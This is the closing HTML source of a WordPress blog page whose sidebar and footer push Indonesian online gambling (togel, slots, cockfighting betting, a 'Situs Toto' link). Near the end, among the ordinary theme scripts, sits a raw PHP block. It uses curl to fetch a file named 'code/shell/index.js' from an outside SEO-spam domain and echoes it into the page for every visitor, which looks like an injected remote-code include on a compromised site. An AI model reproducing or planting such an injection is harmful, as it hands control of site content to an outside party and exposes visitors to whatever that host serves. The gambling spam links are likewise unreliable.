	<li><a href='https://allbadjokes.com/2024/09/'>September 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/08/'>August 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/07/'>July 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/06/'>June 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/05/'>May 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/04/'>April 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/03/'>March 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/02/'>February 2024</a></li>
	<li><a href='https://allbadjokes.com/2024/01/'>January 2024</a></li>
	<li><a href='https://allbadjokes.com/2023/12/'>December 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/04/'>April 2023</a></li>
	<li><a href='https://allbadjokes.com/2023/03/'>March 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://allbadjokes.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://allbadjokes.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://allbadjokes.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://allbadjokes.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allbadjokes.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://allbadjokes.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allbadjokes.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

					<nav aria-label="Secondary menu" class="footer-navigation">
				<ul class="footer-navigation-wrapper">
					<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="https://www.facebook.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="https://twitter.com/wordpress"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a href="https://www.instagram.com/explore/tags/wordcamp/"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/cdn-cgi/l/email-protection#d9aeb6abbda9abbcaaaa99bca1b8b4a9b5bcf7bab6b4"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg><span class="screen-reader-text">Email</span></a></li>
				</ul><!-- .footer-navigation-wrapper -->
			</nav><!-- .footer-navigation -->
				<div class="site-info">
			<div class="site-name">
																						<a href="https://allbadjokes.com/">Allbadjokes</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://allbadjokes.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://allbadjokes.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allbadjokes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allbadjokes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"906cc9c3b41442aeb1951041229ce1ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Sat, 24 Jan 2026 07:33:33 GMT -->
